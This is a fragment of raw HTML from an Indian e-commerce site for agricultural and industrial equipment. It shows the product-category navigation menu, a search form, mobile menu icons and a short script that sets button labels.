		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10194 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/sprinklers/micro-sprinklers/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Micro Sprinklers</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10195 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/sprinklers/pop-up-sprayers-series/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Pop-Up Sprayers Series</span></a></li>
	</ul>
</li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-11265 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-agro-industries/high-pressure-washers/" class="bellows-target"><span class="bellows-target-title bellows-target-text">High Pressure Washers</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-11266 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/high-pressure-washers/" class="bellows-target"><span class="bellows-target-title bellows-target-text">High Pressure Washers</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10196 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/high-pressure-washers/high-pressure-washer-guns/" class="bellows-target"><span class="bellows-target-title bellows-target-text">High Pressure Washer Guns</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10165 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/high-pressure-washers/spray-gun-high-pressure/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Spray Gun (High Pressure)</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9121 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/high-pressure-washers/high-pressure-washers-high-pressure-washers/gt-280-pump-head-accessories/" class="bellows-target"><span class="bellows-target-title bellows-target-text">GT-280 Pump Head Accessories</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9119 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/high-pressure-washers/high-pressure-washers-high-pressure-washers/gt-2200-pump-head-accessorises/" class="bellows-target"><span class="bellows-target-title bellows-target-text">GT-2200 Pump Head Accessorises</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9120 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/high-pressure-washers/high-pressure-washers-high-pressure-washers/gt-2500-pump-head-accessories/" class="bellows-target"><span class="bellows-target-title bellows-target-text">GT-2500 Pump Head Accessories</span></a></li>
	</ul>
</li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9066 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-agro-industries/diesel-engines/diesel-engines-diesel-engines/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Diesel Engines</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9074 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-agro-industries/electric-motors/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Electric Motors</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9079 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-agro-industries/wood-chopper-electric-wind-mill/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Wood Chopper / Electric Wind Mill</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9104 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/wood-chopper-electric-wind-mill/electric-wind-mill/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Electric Wind Mill</span></a></li>
	</ul>
</li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9080 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-agro-industries/food-machineries/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Food Machineries</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9111 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/food-machineries/food-kitchen-machinery/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Food &amp; Kitchen Machinery</span></a></li>
	</ul>
</li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9081 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-agro-industries/harvester-reaper/harvester-reaper-harvester-reaper/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Harvester (Reaper)</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9082 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-agro-industries/garden-tools/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Garden Tools</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9112 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/garden-tools/garden-tool/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Garden Tool</span></a></li>
	</ul>
</li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10148 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-agro-industries/paddy-rice-seed-planting-machine/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Paddy Rice Seed Planting Machine</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9086 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-agro-industries/outboard-engines/outboard-engines-outboard-engines/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Outboard Engines</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9108 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-agro-industries/fodder-slicer-potato-refiner-machine-rice-mill-wheat-crusher-rice-mill-with-crusher/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Fodder/ Potato  / Rice /Wheat/  Mill With Crusher</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9107 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/fodder-slicer-potato-refiner-machine-rice-mill-wheat-crusher-rice-mill-with-crusher/fodder-slicer/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Fodder Slicer</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-6742 bellows-item-level-0"><a  href="#" class="bellows-target"><span class="bellows-target-title bellows-target-text">G.T. INDUSTRIES</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9067 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-industries/a-c-generators/" class="bellows-target"><span class="bellows-target-title bellows-target-text">A.C. Generators</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9089 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-industries/a-c-generators/a-c-generators-gasoline/" class="bellows-target"><span class="bellows-target-title bellows-target-text">A.C. Generators (Gasoline)</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9090 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-industries/a-c-generators/a-c-generators-silent-generator-diesel/" class="bellows-target"><span class="bellows-target-title bellows-target-text">A.C. Generators (Silent Generator-Diesel)</span></a></li>
	</ul>
</li>
	<li class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-11504 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-industries/air-compressors/air-compressors-pump/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Air Compressors</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9091 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-industries/air-compressors/air-compressors-pump/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Air Compressors Pump</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9102 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-industries/air-compressors/direct-driven-compressors/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Direct Driven Compressors</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10205 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-industries/air-compressors/oil-free-compressors/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Oil Free Compressors</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10266 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-industries/air-compressors/compressors-accessories/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Compressors Accessories</span></a></li>
	</ul>
</li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9073 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-industries/battery-charger/battery-charger-battery-charger/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Battery Charger</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9092 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-industries/battery-charger/belt-driven-compressors/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Belt Driven Compressors</span></a></li>
	</ul>
</li>
	<li class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-11505 bellows-item-level-1"><a  href="https://gtindia.com/product-category/vacuum-cleaners-wet-dry/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Vacuum Cleaners</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10203 bellows-item-level-2"><a  href="https://gtindia.com/product-category/vacuum-cleaners-wet-dry/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Vacuum Cleaners Wet &amp; Dry</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9093 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-industries/vacuum-cleaners/blow-suction-multi-function/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Blow &amp; Suction Multi-Function</span></a></li>
	</ul>
</li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9068 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-industries/welding-generators/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Welding Generators</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9117 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-industries/welding-generators/gasoline-welding-generator/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Gasoline Welding Generator</span></a></li>
	</ul>
</li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9071 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-industries/welding-machines/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Welding Machines</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9072 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-industries/plasma-cutting-machine/plasma-cutting-machine-plasma-cutting-machine/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Plasma Cutting Machine</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9062 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-industries/dewatering-machines/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Dewatering Machines</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10204 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-industries/dewatering-machines/special-dewatering-machine-for-automobile-beauty/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Special Dewatering Machine for Automobile Beauty</span></a></li>
	</ul>
</li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9061 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-international/foaming-machines-floor-sweeper/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Foaming Machines / Floor Sweeper</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9106 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-international/foaming-machines-floor-sweeper/foaming-machines/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Foaming Machines</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9105 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-international/foaming-machines-floor-sweeper/floor-sweeper/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Floor Sweeper</span></a></li>
	</ul>
</li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9084 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-industries/power-tools/power-tools-power-tools/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Power Tools</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9069 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-industries/vibrators/vibrators-vibrators/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Vibrators</span></a></li>
</ul>
</li>
<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-10113 bellows-item-level-0"><a  href="https://gtindia.com/product-category/gt-international/" class="bellows-target"><span class="bellows-target-title bellows-target-text">GT INTERNATIONAL</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-10112 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-international/furniture/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Furniture</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10726 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-international/furniture/sofas-furniture/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Sofas</span></a></li>
	</ul>
</li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10114 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-international/gifting/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Gifting</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10115 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-international/glassware-crockery/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Glassware &amp; Crockery</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9034 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-international/dustbins-trash-cans/dustbins-trash-cans-dustbins-trash-cans/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Dustbins/Trash Cans</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-10116 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-international/other-utilities/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Other Utilities</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10822 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-international/other-utilities/ladders-platform/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ladders &amp; Platforms</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10724 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-international/other-utilities/air-coolers/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Air Coolers</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10728 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-international/other-utilities/trolley-speakers/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Trolley Speakers</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10847 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-international/other-utilities/others/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Others</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-10280 bellows-item-level-0"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-disabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://gtindia.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search by Title, Brand, Category ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li class="bellows-menu-item bellows-item-level-0 wpmenucartli wpmenucart-display-right menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://gtindia.com/shop/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span><span class="amount">&#8377;0.00</span></a></li></ul></nav></div>				</div>
			</div>
				<div class="mobile-menu-builder-customizer--container" style="background-color:#e53434;border-color:#43494b;">
						<div class="mobile-menu-builder-customizer--inner">
									<div class="mobile-menu-builder--links mobile-menu-builder--link-1  " style="">
						<a href="https://gtindia.com/">
							<span class="mobile-menu-builder--icon" style="width:26px;"><svg style="fill:#FFFFFF;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M258.5 104.1c-1.5-1.2-3.5-1.2-5 0l-156 124.8c-.9.8-1.5 1.9-1.5 3.1v230c0 1.1.9 2 2 2h108c1.1 0 2-.9 2-2V322c0-1.1.9-2 2-2h92c1.1 0 2 .9 2 2v140c0 1.1.9 2 2 2h108c1.1 0 2-.9 2-2V232c0-1.2-.6-2.4-1.5-3.1l-156-124.8z"/><path d="M458.7 204.2l-189-151.4C265.9 49.7 261 48 256 48s-9.9 1.7-13.7 4.8L160 119.7V77.5c0-1.1-.9-2-2-2H98c-1.1 0-2 .9-2 2v92.2l-42.7 35.1c-3.1 2.5-5.1 6.2-5.3 10.2-.2 4 1.3 7.9 4.1 10.7 2.6 2.6 6.1 4.1 9.9 4.1 3.2 0 6.3-1.1 8.8-3.1l183.9-148c.5-.4.9-.4 1.3-.4s.8.1 1.3.4l183.9 147.4c2.5 2 5.6 3.1 8.8 3.1 3.7 0 7.2-1.4 9.9-4.1 2.9-2.8 4.4-6.7 4.2-10.7-.3-4-2.2-7.7-5.4-10.2z"/></svg></span>							<span class="mobile-menu-builder--label" style="color:#FFFFFF;font-size:10px;">Home</span>
						</a>
					</div>
									<div class="mobile-menu-builder--links mobile-menu-builder--link-2  " style="">
						<a href="https://gtindia.com/cart/">
							<span class="mobile-menu-builder--icon" style="width:26px;"><svg style="fill:#FFFFFF;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><ellipse transform="rotate(-1.057 159.995 423.97) scale(.99997)" cx="160" cy="424" rx="24" ry="24"/><ellipse transform="matrix(.02382 -.9997 .9997 .02382 -48.51 798.282)" cx="384.5" cy="424" rx="24" ry="24"/><path d="M463.8 132.2c-.7-2.4-2.8-4-5.2-4.2L132.9 96.5c-2.8-.3-6.2-2.1-7.5-4.7-3.8-7.1-6.2-11.1-12.2-18.6-7.7-9.4-22.2-9.1-48.8-9.3-9-.1-16.3 5.2-16.3 14.1 0 8.7 6.9 14.1 15.6 14.1s21.3.5 26 1.9c4.7 1.4 8.5 9.1 9.9 15.8 0 .1 0 .2.1.3.2 1.2 2 10.2 2 10.3l40 211.6c2.4 14.5 7.3 26.5 14.5 35.7 8.4 10.8 19.5 16.2 32.9 16.2h236.6c7.6 0 14.1-5.8 14.4-13.4.4-8-6-14.6-14-14.6H188.9c-2 0-4.9 0-8.3-2.8-3.5-3-8.3-9.9-11.5-26l-4.3-23.7c0-.3.1-.5.4-.6l277.7-47c2.6-.4 4.6-2.5 4.9-5.2l16-115.8c.2-.8.2-1.7 0-2.6z"/></svg></span>							<span class="mobile-menu-builder--label" style="color:#FFFFFF;font-size:10px;">Cart</span>
						</a>
					</div>
									<div class="mobile-menu-builder--links mobile-menu-builder--link-3   mobile-menu-builder--opener" style="">
						<a href="#">
							<span class="mobile-menu-builder--icon" style="width:26px;"><svg style="fill:#FFFFFF;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 176H80c-8.8 0-16-7.2-16-16s7.2-16 16-16h352c8.8 0 16 7.2 16 16s-7.2 16-16 16zM432 272H80c-8.8 0-16-7.2-16-16s7.2-16 16-16h352c8.8 0 16 7.2 16 16s-7.2 16-16 16zM432 368H80c-8.8 0-16-7.2-16-16s7.2-16 16-16h352c8.8 0 16 7.2 16 16s-7.2 16-16 16z"/></svg></span>							<span class="mobile-menu-builder--label" style="color:#FFFFFF;font-size:10px;">Menu</span>
						</a>
					</div>
							</div>
		</div>
	<div class="psfw-lightbox-loader" style="display:none;">
    <img src="https://gtindia.com/wp-content/plugins/product-slider-for-woocommerce/images/loader/ajax-loader.gif" alt="">
</div>
<div class="psfw-display-popup">
</div>
<div class="psfw-attributes-container">

</div>        <script>
            var msg_add_cart = 'Add to Cart';
            var msg_select_options = 'Select Options';
            var msg_compare = 'Add to Compare';
            var msg_compare_added = 'Already Added. Remove?';
            var msg_wish = 'Add to WishList';
            var msg_wish_added = 'Already in WishList';
        </script>
